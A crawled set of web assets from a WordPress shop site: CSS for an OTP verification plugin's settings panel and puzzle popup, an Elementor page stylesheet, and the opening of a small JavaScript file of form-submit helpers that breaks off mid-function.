    background: transparent;
    border: none;
    text-align: left;
    cursor: pointer;
    transition: background-color 0.15s ease;
}

.mo-osp-toggle-btn:hover {
    background-color: rgb(248 250 252);
}

.mo-osp-toggle-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 16px;
}

.mo-osp-toggle-indicator {
    display: flex;
    align-items: center;
    gap: 8px;
}

.mo-osp-toggle-text {
    font-size: 14px;
    color: rgb(100 116 139);
    font-weight: 500;
}

.mo-osp-toggle-icon {
    font-size: 12px;
    color: rgb(100 116 139);
    transition: transform 0.2s ease;
    display: inline-block;
}

.mo-osp-toggle-icon.rotate-180 {
    transform: rotate(180deg);
}

/* Advanced Settings */
.mo-osp-advanced-hidden {
    display: none;
}

.mo-osp-advanced-visible {
    display: block;
}

.mo-osp-advanced-content {
    padding: 0 24px 32px 24px; /* Increased bottom padding */
    border-top: 1px solid rgb(241 245 249);
}

/* Subsections */
.mo-osp-subsection {
    margin-top: 32px;
}

.mo-osp-subsection:last-child {
    margin-bottom: 0;
}

.mo-osp-subsection-header {
    margin-bottom: 20px;
    padding-top: 24px;
}

.mo-osp-subsection:first-child .mo-osp-subsection-header {
    padding-top: 0;
}

.mo-osp-subsection-title {
    font-size: 16px;
    font-weight: 600;
    color: rgb(51 65 85);
    margin: 0 0 6px 0;
    line-height: 1.4;
}

/* Form Input Overrides */
.mo-osp-container .mo-form-input,
.mo-osp-container .mo-form-textarea {
    border-radius: 6px;
    border: 1px solid rgb(226 232 240);
    padding: 10px 12px;
    font-size: 14px;
    transition: border-color 0.15s ease, box-shadow 0.15s ease;
    background: rgb(255 255 255);
    color: rgb(51 65 85);
}

.mo-osp-container .mo-form-input:focus,
.mo-osp-container .mo-form-textarea:focus {
    border-color: rgb(99 102 241);
    box-shadow: 0 0 0 3px rgba(99, 102, 241, 0.1);
    outline: none;
}

.mo-osp-container .mo-input-label {
    font-size: 14px;
    font-weight: 500;
    color: rgb(51 65 85);
    margin-bottom: 6px;
    display: block;
}

.mo-osp-container .mo-form-textarea {
    resize: vertical;
    min-height: 120px;
}

/* Number Input Styling */
.mo-osp-container .mo-form-input[type="number"] {
    -webkit-appearance: none;
    -moz-appearance: textfield;
}

.mo-osp-container .mo-form-input[type="number"]::-webkit-outer-spin-button,
.mo-osp-container .mo-form-input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

/* Validation Error Styling */
.mo-osp-error-field {
    border-color: #ef4444 !important;
    box-shadow: 0 0 0 3px rgba(239, 68, 68, 0.1) !important;
}

.mo-osp-validation-error {
    color: #ef4444;
    font-size: 12px;
    margin-top: 4px;
    display: block;
}

/* Responsive Design */
@media (max-width: 767px) {
    .mo-osp-container {
        padding: 0 16px;
    }
    
    .mo-osp-card-header,
    .mo-osp-card-body,
    .mo-osp-advanced-content {
        padding-left: 20px;
        padding-right: 20px;
    }
    
    .mo-osp-toggle-btn {
        padding-left: 20px;
        padding-right: 20px;
    }
    
    .mo-osp-section-title {
        font-size: 16px;
    }
    
    .mo-osp-subsection-title {
        font-size: 15px;
    }
}

@media (max-width: 480px) {
    .mo-osp-container {
        padding: 0 12px;
    }
    
    .mo-osp-card-header,
    .mo-osp-card-body,
    .mo-osp-advanced-content {
        padding-left: 16px;
        padding-right: 16px;
    }
    
    .mo-osp-toggle-btn {
        padding-left: 16px;
        padding-right: 16px;
    }
}

/* Puzzle Verification Popup Styles */
.mo-osp-puzzle-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    backdrop-filter: blur(4px);
    z-index: 100001 !important; /* Higher than WooCommerce checkout popup (100000) and other modals */
    display: flex;
    align-items: center;
    justify-content: center;
    animation: mo-osp-fade-in 0.3s ease-out;
}

.mo-osp-puzzle-overlay.mo-osp-hidden {
    display: none;
}

/* Puzzle popup outer wrapper - ensures it appears above WooCommerce checkout popup */
#mo-osp-puzzle-popup-outer-div {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 100001 !important; /* Higher than WooCommerce checkout popup (100000) */
    display: none;
}

.mo-osp-puzzle-popup {
    background: rgb(255 255 255);
    border-radius: 12px;
    box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
    max-width: 480px;
    width: 90%;
    max-height: 90vh;
    overflow: hidden;
    animation: mo-osp-slide-up 0.3s ease-out;
    position: relative;
    z-index: 100002; /* Higher than overlay to ensure popup content is on top */
}

.mo-osp-puzzle-header {
    padding: 24px 24px 16px 24px;
    border-bottom: 1px solid rgb(241 245 249);
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.mo-osp-puzzle-title {
    display: flex;
    align-items: center;
    margin: 0;
    font-size: 18px;
    font-weight: 600;
    color: rgb(51 65 85);
}

.mo-osp-puzzle-icon {
    margin-right: 8px;
    color: rgb(99 102 241);
}

.mo-osp-puzzle-close {
    background: none;
    border: none;
    padding: 8px;
    border-radius: 6px;
    cursor: pointer;
    color: rgb(107 114 128);
    transition: all 0.2s ease;
}

.mo-osp-puzzle-close:hover {
    background: rgb(243 244 246);
    color: rgb(75 85 99);
}

.mo-osp-puzzle-body {
    padding: 24px;
}

.mo-osp-puzzle-message {
    margin-bottom: 24px;
}

.mo-osp-puzzle-message p {
    margin: 0;
    color: rgb(75 85 99);
    font-size: 14px;
    line-height: 1.5;
}

.mo-osp-puzzle-question {
    margin-bottom: 20px;
}

.mo-osp-puzzle-equation {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 16px;
    padding: 16px;
    background: rgb(248 250 252);
    border: 2px solid rgb(226 232 240);
    border-radius: 8px;
    font-size: 24px;
    font-weight: 600;
}

.mo-osp-equation-text {
    color: rgb(51 65 85);
    font-family: 'Courier New', monospace;
}

.mo-osp-puzzle-image {
    max-width: 280px;
    width: 100%;
    height: auto;
    border-radius: 4px;
    border: 2px solid rgb(226 232 240);
    background: rgb(255 255 255);
    padding: 2px;
    display: block;
}

.mo-osp-equals {
    color: rgb(99 102 241);
    font-weight: 700;
}

.mo-osp-puzzle-input {
    width: 80px;
    height: 48px;
    border: 2px solid rgb(226 232 240);
    border-radius: 6px;
    text-align: center;
    font-size: 20px;
    font-weight: 600;
    color: rgb(51 65 85);
    background: rgb(255 255 255);
    transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

.mo-osp-puzzle-input:focus {
    outline: none;
    border-color: rgb(99 102 241);
    box-shadow: 0 0 0 3px rgba(99, 102, 241, 0.1);
}

.mo-osp-puzzle-input::placeholder {
    color: rgb(156 163 175);
}

.mo-osp-puzzle-error {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 12px 16px;
    background: rgb(254 242 242);
    border: 1px solid rgb(252 165 165);
    border-radius: 6px;
    color: rgb(220 38 38);
    font-size: 14px;
    margin-bottom: 20px;
}

.mo-osp-error-icon {
    flex-shrink: 0;
}

.mo-osp-puzzle-footer {
    padding: 16px 24px 24px 24px;
    display: flex;
    gap: 12px;
    justify-content: flex-end;
}

.mo-osp-puzzle-btn {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 10px 16px;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.2s ease;
    border: none;
}

.mo-osp-btn-secondary {
    background: rgb(243 244 246);
    color: rgb(75 85 99);
    border: 1px solid rgb(209 213 219);
}

.mo-osp-btn-secondary:hover {
    background: rgb(229 231 235);
    color: rgb(55 65 81);
}

.mo-osp-btn-primary {
    background: rgb(99 102 241);
    color: rgb(255 255 255);
}

.mo-osp-btn-primary:hover {
    background: rgb(79 70 229);
}

.mo-osp-btn-primary:disabled {
    background: rgb(156 163 175);
    cursor: not-allowed;
}

/* Animations */
@keyframes mo-osp-fade-in {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

@keyframes mo-osp-slide-up {
    from {
        opacity: 0;
        transform: translateY(20px) scale(0.95);
    }
    to {
        opacity: 1;
        transform: translateY(0) scale(1);
    }
}

/* Responsive design for puzzle popup */
@media (max-width: 480px) {
    .mo-osp-puzzle-popup {
        width: 95%;
        margin: 20px;
    }
    
    .mo-osp-puzzle-header,
    .mo-osp-puzzle-body,
    .mo-osp-puzzle-footer {
        padding-left: 20px;
        padding-right: 20px;
    }
    
    .mo-osp-puzzle-equation {
        font-size: 20px;
        gap: 12px;
        padding: 12px;
        flex-wrap: wrap;
    }
    
    .mo-osp-puzzle-image {
        max-width: 100%;
    }
    
    .mo-osp-puzzle-input {
        width: 70px;
        height: 44px;
        font-size: 18px;
    }
    
    .mo-osp-puzzle-footer {
        flex-direction: column;
    }
    
    .mo-osp-puzzle-btn {
        width: 100%;
        justify-content: center;
    }
}

/* Light theme only - no dark mode */

/* Send OTP Button Processing State */
.mo-osp-processing {
    opacity: 0.7 !important;
    cursor: not-allowed !important;
    position: relative;
}

.mo-osp-processing::after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 16px;
    height: 16px;
    margin: -8px 0 0 -8px;
    border: 2px solid #ffffff;
    border-radius: 50%;
    border-top-color: transparent;
    animation: mo-osp-spin 1s linear infinite;
    z-index: 1;
}

@keyframes mo-osp-spin {
    to {
        transform: rotate(360deg);
    }
}

/* Ensure button text is still visible during processing */
.mo-osp-processing {
    color: rgba(255, 255, 255, 0.8) !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/uploads/elementor/css/post-706.css?ver=1769161356
body_size: -107
content:
.elementor-706 .elementor-element.elementor-element-42aad3ac .oew-search-icon-wrap .oew-search-toggle{font-size:12px;}.elementor-706 .elementor-element.elementor-element-42aad3ac .oew-search-icon-wrap .oew-search-toggle .owp-icon{width:12px;height:12px;}

--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/uploads/elementor/css/post-519.css?ver=1769161357
body_size: 1702
content:
.elementor-519 .elementor-element.elementor-element-01dcfa8{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-519 .elementor-element.elementor-element-01dcfa8 .elementor-divider-separator{width:100%;}.elementor-519 .elementor-element.elementor-element-01dcfa8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-519 .elementor-element.elementor-element-5f41b7a{text-align:center;}.elementor-519 .elementor-element.elementor-element-5f41b7a .elementor-heading-title{text-transform:uppercase;}.elementor-519 .elementor-element.elementor-element-43df93b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-519 .elementor-element.elementor-element-43df93b .elementor-divider-separator{width:100%;}.elementor-519 .elementor-element.elementor-element-43df93b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-519 .elementor-element.elementor-element-0201a58 .oew-testimonial-carousel .oew-swiper-buttons svg{width:20px;}.elementor-519 .elementor-element.elementor-element-0201a58 .oew-testimonial-image img{width:60px;height:60px;}.elementor-519 .elementor-element.elementor-element-0201a58 .oew-testimonial-carousel .swiper-pagination-bullet{width:8px;height:8px;}.elementor-519 .elementor-element.elementor-element-91b0b02{--spacer-size:10px;}.elementor-519 .elementor-element.elementor-element-858374c:not(.elementor-motion-effects-element-type-background), .elementor-519 .elementor-element.elementor-element-858374c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-519 .elementor-element.elementor-element-858374c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-519 .elementor-element.elementor-element-858374c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-519 .elementor-element.elementor-element-edaf177 > .elementor-widget-container{margin:7px 7px 7px 7px;}.elementor-519 .elementor-element.elementor-element-edaf177{text-align:center;}.elementor-519 .elementor-element.elementor-element-edaf177 .elementor-heading-title{font-size:28px;text-transform:uppercase;letter-spacing:1px;}.elementor-519 .elementor-element.elementor-element-b16f5b1{margin-top:-22px;margin-bottom:-22px;}.elementor-519 .elementor-element.elementor-element-ae0c5be > .elementor-element-populated{padding:40px 15px 40px 15px;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon-box-wrapper{gap:15px;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon-box-title{margin-block-end:3px;color:#000000;}.elementor-519 .elementor-element.elementor-element-3aa3b64.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-3aa3b64.elementor-view-framed .elementor-icon, .elementor-519 .elementor-element.elementor-element-3aa3b64.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-519 .elementor-element.elementor-element-3aa3b64.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon{font-size:35px;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon-box-title, .elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon-box-title a{font-size:22px;font-weight:700;text-transform:none;letter-spacing:0.6px;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon-box-description{font-size:22px;color:#000000;}.elementor-519 .elementor-element.elementor-element-9123ec0 > .elementor-element-populated{padding:40px 15px 40px 15px;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon-box-wrapper{gap:15px;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon-box-title{margin-block-end:3px;color:#000000;}.elementor-519 .elementor-element.elementor-element-4b6ce9c.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-4b6ce9c.elementor-view-framed .elementor-icon, .elementor-519 .elementor-element.elementor-element-4b6ce9c.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-519 .elementor-element.elementor-element-4b6ce9c.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon{font-size:35px;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon-box-title, .elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon-box-title a{font-size:22px;font-weight:700;text-transform:none;letter-spacing:0.6px;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon-box-description{font-size:22px;color:#000000;}.elementor-519 .elementor-element.elementor-element-00fce7b > .elementor-element-populated{padding:40px 15px 40px 15px;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon-box-wrapper{gap:15px;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon-box-title{margin-block-end:3px;color:#000000;}.elementor-519 .elementor-element.elementor-element-ebe9f14.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-ebe9f14.elementor-view-framed .elementor-icon, .elementor-519 .elementor-element.elementor-element-ebe9f14.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-519 .elementor-element.elementor-element-ebe9f14.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon{font-size:35px;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon-box-title, .elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon-box-title a{font-size:22px;font-weight:700;text-transform:none;letter-spacing:0.6px;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon-box-description{font-size:22px;color:#000000;}.elementor-519 .elementor-element.elementor-element-3d4c19a > .elementor-element-populated{padding:40px 15px 40px 15px;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon-box-wrapper{gap:15px;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon-box-title{margin-block-end:3px;color:#000000;}.elementor-519 .elementor-element.elementor-element-a4718ce.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-a4718ce.elementor-view-framed .elementor-icon, .elementor-519 .elementor-element.elementor-element-a4718ce.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-519 .elementor-element.elementor-element-a4718ce.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon{font-size:35px;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon-box-title, .elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon-box-title a{font-size:22px;font-weight:700;text-transform:none;letter-spacing:0.6px;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon-box-description{font-size:22px;color:#000000;}.elementor-519 .elementor-element.elementor-element-5ad6cd4:not(.elementor-motion-effects-element-type-background), .elementor-519 .elementor-element.elementor-element-5ad6cd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-519 .elementor-element.elementor-element-5ad6cd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-519 .elementor-element.elementor-element-5ad6cd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-519 .elementor-element.elementor-element-28cf9ab{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box{text-align:center;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box-icon{color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box-icon svg{fill:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box-title{color:#FFFFFF;margin-bottom:15px;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box-description{color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-2df1bd1{--divider-border-style:double;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-519 .elementor-element.elementor-element-2df1bd1 .elementor-divider-separator{width:100%;}.elementor-519 .elementor-element.elementor-element-2df1bd1 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-519 .elementor-element.elementor-element-f83a3da{text-align:center;}.elementor-519 .elementor-element.elementor-element-f83a3da .elementor-heading-title{font-size:30px;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap{max-width:100%;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-item{background-color:#FFFFFF;border-radius:45px 45px 45px 45px;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-item-wrap{padding:0 37px;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-number{border-style:solid;}.elementor-519 .elementor-element.elementor-element-e83c62c > .elementor-container{max-width:700px;}.elementor-519 .elementor-element.elementor-element-cc32a8c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-3f97ca1 > .elementor-container{max-width:700px;}.elementor-519 .elementor-element.elementor-element-7831d16{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EEEEEE;padding:50px 0px 50px 0px;}.elementor-519 .elementor-element.elementor-element-7831d16 > .elementor-shape-bottom .elementor-shape-fill{fill:#000000;}.elementor-519 .elementor-element.elementor-element-7831d16 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:10px;}.elementor-519 .elementor-element.elementor-element-7831d16 > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-519 .elementor-element.elementor-element-88efbe9 > .elementor-element-populated{margin:-9px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-519 .elementor-element.elementor-element-cbb4e6a{text-align:start;}.elementor-519 .elementor-element.elementor-element-cbb4e6a img{max-width:55%;}.elementor-519 .elementor-element.elementor-element-e4e5d3f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-e4e5d3f{text-align:start;}.elementor-519 .elementor-element.elementor-element-e418904 > .elementor-element-populated{margin:-9px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-519 .elementor-element.elementor-element-2fb7429 .elementor-heading-title{font-size:16px;text-transform:uppercase;letter-spacing:1px;}.elementor-519 .elementor-element.elementor-element-bb30bd8{--divider-border-style:multiple;--divider-color:#D87300;--divider-pattern-height:15px;}.elementor-519 .elementor-element.elementor-element-bb30bd8 .elementor-divider-separator{width:50px;}.elementor-519 .elementor-element.elementor-element-bb30bd8 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-519 .elementor-element.elementor-element-fc8c1a7{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-519 .elementor-element.elementor-element-e4ced06 > .elementor-element-populated{margin:-9px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-519 .elementor-element.elementor-element-b82af6b .elementor-heading-title{font-size:16px;text-transform:uppercase;letter-spacing:1px;}.elementor-519 .elementor-element.elementor-element-354a352{--divider-border-style:multiple;--divider-color:#D87300;--divider-pattern-height:15px;}.elementor-519 .elementor-element.elementor-element-354a352 .elementor-divider-separator{width:50px;}.elementor-519 .elementor-element.elementor-element-354a352 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-repeater-item-ff6cf2b.elementor-social-icon{background-color:#1954B1;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-repeater-item-aca8e0a.elementor-social-icon{background-color:#F00C0C;}.elementor-519 .elementor-element.elementor-element-5a2cd2b{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-widget-container{text-align:left;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-social-icon{background-color:#D6055F;--icon-padding:0.5em;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-icon{border-radius:30px 30px 30px 30px;}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-519 .elementor-element.elementor-element-5406a48{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-text{transition:color 0.3s;}@media(min-width:768px){.elementor-519 .elementor-element.elementor-element-4b1a49e{width:36.299%;}.elementor-519 .elementor-element.elementor-element-8eda3f8{width:26.705%;}.elementor-519 .elementor-element.elementor-element-c362b62{width:36.597%;}.elementor-519 .elementor-element.elementor-element-88efbe9{width:38.644%;}.elementor-519 .elementor-element.elementor-element-e418904{width:9.825%;}.elementor-519 .elementor-element.elementor-element-1987377{width:26.845%;}.elementor-519 .elementor-element.elementor-element-e4ced06{width:7.542%;}.elementor-519 .elementor-element.elementor-element-1a905b5{width:17.108%;}}@media(max-width:1024px) and (min-width:768px){.elementor-519 .elementor-element.elementor-element-ae0c5be{width:50%;}.elementor-519 .elementor-element.elementor-element-9123ec0{width:50%;}.elementor-519 .elementor-element.elementor-element-00fce7b{width:50%;}.elementor-519 .elementor-element.elementor-element-3d4c19a{width:50%;}.elementor-519 .elementor-element.elementor-element-88efbe9{width:50%;}.elementor-519 .elementor-element.elementor-element-e418904{width:50%;}.elementor-519 .elementor-element.elementor-element-1987377{width:50%;}.elementor-519 .elementor-element.elementor-element-e4ced06{width:50%;}.elementor-519 .elementor-element.elementor-element-1a905b5{width:50%;}}@media(max-width:1024px){.elementor-519 .elementor-element.elementor-element-edaf177 .elementor-heading-title{font-size:26px;}.elementor-519 .elementor-element.elementor-element-e83c62c > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-3f97ca1 > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-7831d16{padding:40px 40px 40px 40px;}.elementor-519 .elementor-element.elementor-element-cbb4e6a > .elementor-widget-container{margin:-19px 0px 0px 0px;}}@media(max-width:767px){.elementor-519 .elementor-element.elementor-element-4b1a49e{width:20%;}.elementor-519 .elementor-element.elementor-element-8eda3f8{width:60%;}.elementor-519 .elementor-element.elementor-element-c362b62{width:20%;}.elementor-519 .elementor-element.elementor-element-858374c > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-edaf177 > .elementor-widget-container{padding:4px 4px 4px 4px;}.elementor-519 .elementor-element.elementor-element-edaf177 .elementor-heading-title{font-size:26px;}.elementor-519 .elementor-element.elementor-element-b16f5b1 > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-b16f5b1{padding:24px 24px 24px 24px;}.elementor-519 .elementor-element.elementor-element-ae0c5be{width:50%;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon{font-size:20px;}.elementor-519 .elementor-element.elementor-element-9123ec0{width:50%;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon{font-size:20px;}.elementor-519 .elementor-element.elementor-element-00fce7b{width:50%;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon{font-size:20px;}.elementor-519 .elementor-element.elementor-element-3d4c19a{width:50%;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon{font-size:20px;}.elementor-519 .elementor-element.elementor-element-f83a3da .elementor-heading-title{font-size:26px;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap{max-width:100%;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-item-wrap{padding:0 30px;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-item{padding:8px 8px 8px 8px;}.elementor-519 .elementor-element.elementor-element-e83c62c > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-e83c62c{padding:13px 13px 13px 13px;}.elementor-519 .elementor-element.elementor-element-d3da345{width:25%;}.elementor-519 .elementor-element.elementor-element-6faa79f{width:25%;}.elementor-519 .elementor-element.elementor-element-2ab73f0{width:25%;}.elementor-519 .elementor-element.elementor-element-741351e{width:25%;}.elementor-519 .elementor-element.elementor-element-228c72b{width:20%;}.elementor-519 .elementor-element.elementor-element-90a2948{width:20%;}.elementor-519 .elementor-element.elementor-element-3f97ca1 > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-3f97ca1{margin-top:-48px;margin-bottom:0px;padding:15px 15px 15px 15px;}.elementor-519 .elementor-element.elementor-element-f26276d{width:10%;}.elementor-519 .elementor-element.elementor-element-c736aac{width:25%;}.elementor-519 .elementor-element.elementor-element-b947496{width:25%;}.elementor-519 .elementor-element.elementor-element-67d95d4{width:25%;}.elementor-519 .elementor-element.elementor-element-568dbe8{width:10%;}.elementor-519 .elementor-element.elementor-element-7831d16{margin-top:3px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-widget-container{text-align:left;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/js/moDefaultPopUp.js?ver=5.4.7
body_size: 514
content:
function mo_validation_goback(){
    if(document.querySelector("#validation_goBack_form") !== null){
        document.getElementById("validation_goBack_form").submit();
    }
}
function mo_otp_verification_resend(){
    document.getElementById("verification_resend_otp_form").submit()
}
function mo_select_goback(){
